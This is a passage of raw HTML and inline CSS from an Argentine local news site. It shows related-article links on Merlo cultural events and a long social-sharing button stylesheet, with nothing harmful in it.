                        <a href="https://bunker949.com/category/merlo-superior/cultura-merlo/" class="td-post-category">Cultura Merlo</a>                        <div class="td-module-thumb"><a href="https://bunker949.com/merlo-superior/cultura-merlo/padua-celebro-su-fiesta-patronal-con-una-gran-convocatoria/"  rel="bookmark" class="td-image-wrap " title="PADUA CELEBRÓ SU FIESTA PATRONAL CON UNA GRAN CONVOCATORIA" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://bunker949.com/wp-content/uploads/2025/06/Fiesta-Patronal-de-San-Antonio-de-Padua-2025-696x392.jpeg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://bunker949.com/merlo-superior/cultura-merlo/padua-celebro-su-fiesta-patronal-con-una-gran-convocatoria/"  rel="bookmark" title="PADUA CELEBRÓ SU FIESTA PATRONAL CON UNA GRAN CONVOCATORIA">PADUA CELEBRÓ SU FIESTA PATRONAL CON UNA GRAN CONVOCATORIA</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                        <div class="td-read-more">
                        <a href="https://bunker949.com/merlo-superior/cultura-merlo/padua-celebro-su-fiesta-patronal-con-una-gran-convocatoria/">Leer más</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://bunker949.com/category/merlo-superior/cultura-merlo/" class="td-post-category">Cultura Merlo</a>                        <div class="td-module-thumb"><a href="https://bunker949.com/merlo-superior/cultura-merlo/merlo-nuevas-propuestas-para-el-carnaval-2025/"  rel="bookmark" class="td-image-wrap " title="NUEVAS PROPUESTAS PARA EL CARNAVAL 2025" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://bunker949.com/wp-content/uploads/2025/02/DSC05313-696x392.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://bunker949.com/merlo-superior/cultura-merlo/merlo-nuevas-propuestas-para-el-carnaval-2025/"  rel="bookmark" title="NUEVAS PROPUESTAS PARA EL CARNAVAL 2025">NUEVAS PROPUESTAS PARA EL CARNAVAL 2025</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                        <div class="td-read-more">
                        <a href="https://bunker949.com/merlo-superior/cultura-merlo/merlo-nuevas-propuestas-para-el-carnaval-2025/">Leer más</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://bunker949.com/category/merlo-superior/cultura-merlo/" class="td-post-category">Cultura Merlo</a>                        <div class="td-module-thumb"><a href="https://bunker949.com/merlo-superior/cultura-merlo/merlo-impulsa-actividades-navidenas-para-las-familias/"  rel="bookmark" class="td-image-wrap " title="MERLO IMPULSA ACTIVIDADES NAVIDEÑAS PARA LAS FAMILIAS" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://bunker949.com/wp-content/uploads/2024/12/DSC07880-696x392.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://bunker949.com/merlo-superior/cultura-merlo/merlo-impulsa-actividades-navidenas-para-las-familias/"  rel="bookmark" title="MERLO IMPULSA ACTIVIDADES NAVIDEÑAS PARA LAS FAMILIAS">MERLO IMPULSA ACTIVIDADES NAVIDEÑAS PARA LAS FAMILIAS</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                        <div class="td-read-more">
                        <a href="https://bunker949.com/merlo-superior/cultura-merlo/merlo-impulsa-actividades-navidenas-para-las-familias/">Leer más</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://bunker949.com/category/merlo-superior/cultura-merlo/" class="td-post-category">Cultura Merlo</a>                        <div class="td-module-thumb"><a href="https://bunker949.com/merlo-superior/sociedad-merlo-merlo-superior/el-arte-y-el-oficio-como-refugio-un-encuentro-de-ceramica-en-merlo/"  rel="bookmark" class="td-image-wrap " title="«EL ARTE Y EL OFICIO COMO REFUGIO»: UN ENCUENTRO DE CERÁMICA EN MERLO" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://bunker949.com/wp-content/uploads/2024/11/01.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://bunker949.com/merlo-superior/sociedad-merlo-merlo-superior/el-arte-y-el-oficio-como-refugio-un-encuentro-de-ceramica-en-merlo/"  rel="bookmark" title="«EL ARTE Y EL OFICIO COMO REFUGIO»: UN ENCUENTRO DE CERÁMICA EN MERLO">«EL ARTE Y EL OFICIO COMO REFUGIO»: UN ENCUENTRO DE...</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                        <div class="td-read-more">
                        <a href="https://bunker949.com/merlo-superior/sociedad-merlo-merlo-superior/el-arte-y-el-oficio-como-refugio-un-encuentro-de-ceramica-en-merlo/">Leer más</a>
                    </div>
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div></div></div><div id="tdi_41" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_42  wpb_row td-pb-row" >
<style scoped>.tdi_42,.tdi_42 .tdc-columns{min-height:0}.tdi_42,.tdi_42 .tdc-columns{display:block}.tdi_42 .tdc-columns{width:100%}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_42{margin-left:-15px;margin-right:-15px}.tdi_42 .tdc-row-video-background-error,.tdi_42>.vc_column,.tdi_42>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_42{margin-left:-10px;margin-right:-10px}.tdi_42 .tdc-row-video-background-error,.tdi_42>.vc_column,.tdi_42>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_42{z-index:1!important}.tdi_42 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_42{margin-top:-10px!important}}</style><div class="vc_column tdi_44  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_44{vertical-align:baseline}.tdi_44>.wpb_wrapper,.tdi_44>.wpb_wrapper>.tdc-elements{display:block}.tdi_44>.wpb_wrapper>.tdc-elements{width:100%}.tdi_44>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_44>.wpb_wrapper{width:auto;height:auto}.tdi_44{width:79%!important}@media (max-width:767px){.tdi_44{width:100%!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon tdi_45 tdm-content-horiz-left td-pb-border-top td_block_template_14"  data-td-block-uid="tdi_45"   >
<style>.tdi_45{padding-right:10px!important}</style>
<style>.tdm_block_icon.tdm_block{margin-bottom:0}.tds-icon{position:relative}.tds-icon:after{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tds-icon svg{display:block}.tdi_45 i{font-size:12px;text-align:center;width:12px;height:12px;line-height:12px}.tdi_45 i,.tdi_45 .tds-icon-svg-wrap{position:relative;top:0px}.tdi_45{display:inline-block}</style>
<style>.tdi_46{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_46:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#999999}.tdi_46 svg{fill:#999999}.tdi_46 svg *{fill:inherit}body .tdi_45:hover .tdi_46:before{-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_45:hover .tdi_46 svg{fill:@text_hover_color}body .tdi_45:hover .tdi_46 svg *{fill:inherit}.tdi_45:hover .tdi_46:before{color:#999999}.tdi_45:hover .tdi_46 svg{fill:#999999}.tdi_45:hover .tdi_46 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon td-icon-circle-full tdi_46 td-fix-index "></i></div><div class="td_block_wrap tdb_single_date tdi_47 td-pb-border-top td_block_template_14 tdb-post-meta"  data-td-block-uid="tdi_47" >
<style>.tdi_47{margin-bottom:0px!important}</style>
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_47{display:inline-block;color:#999999;font-family:Catamaran!important;font-size:18px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important}.tdi_47 svg{width:14px}.tdi_47 .tdb-date-icon{margin-right:5px}.tdi_47 svg,.tdi_47 svg *{fill:#999999}@media (min-width:768px) and (max-width:1018px){.tdi_47{font-size:16px!important}}@media (max-width:767px){.tdi_47{font-size:14px!important}}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2023-11-28T16:40:35-03:00">28 de noviembre de 2023</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_post_share tdi_48  td-pb-border-top td_block_template_14"  data-td-block-uid="tdi_48" >
<style>.tdi_48{margin-top:10px!important;margin-bottom:40px!important}@media (max-width:767px){.tdi_48{margin-top:3px!important;margin-bottom:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_48{margin-bottom:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_48{margin-top:5px!important;margin-bottom:20px!important}}</style>
<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_48 .td-post-sharing-visible{align-items:flex-start}</style><div id="tdi_48" class="td-post-sharing tdb-block td-ps-bg td-ps-padding td-post-sharing-style2 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg 